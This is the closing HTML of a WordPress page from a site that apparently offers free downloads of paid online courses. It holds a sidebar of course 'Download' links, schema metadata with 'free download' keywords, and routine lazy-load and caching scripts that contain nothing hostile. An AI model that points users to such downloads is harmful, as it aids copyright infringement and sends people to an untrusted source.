</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/ben-adkins-the-shovel-business/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Ben Adkins – The Shovel Business"}]},{"@type":"WebPage","@id":"https://procourse.net/ben-adkins-the-shovel-business/#webpage","url":"https://procourse.net/ben-adkins-the-shovel-business/","inLanguage":"en-US","name":"Ben Adkins – The Shovel Business &#8211; Procourse","description":"What you’re going to Learn Inside: Part 1: How to Find a Hidden “Shovel Opportunities”.  I’ll take you behind the scenes and show you how I find unique opportun","datePublished":"2021-09-01T11:35:43+05:30","dateModified":"2021-09-01T11:35:43+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#thumbnail"},"image":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/ben-adkins-the-shovel-business/#readaction","target":"https://procourse.net/ben-adkins-the-shovel-business/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/ben-adkins-the-shovel-business/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg","width":600,"height":600},{"@type":"Article","@id":"https://procourse.net/ben-adkins-the-shovel-business/#article","url":"https://procourse.net/ben-adkins-the-shovel-business/","headline":"Ben Adkins – The Shovel Business","datePublished":"2021-09-01T11:35:43+05:30","dateModified":"2021-09-01T11:35:43+05:30","wordCount":204,"keywords":["Ben Adkins – The Shovel Business download","Ben Adkins – The Shovel Business free","Ben Adkins – The Shovel Business free download","Ben Adkins – The Shovel Business get","Categories: Business","download Ben Adkins – The Shovel Business","free Ben Adkins – The Shovel Business","free download Ben Adkins – The Shovel Business","get Ben Adkins – The Shovel Business","Social Media Marketing","Tags: Ben Adkins – The Shovel Business"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#webpage"},"image":{"@id":"https://procourse.net/ben-adkins-the-shovel-business/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"a48721571b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"dbbe2ef999"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:30:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:30:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->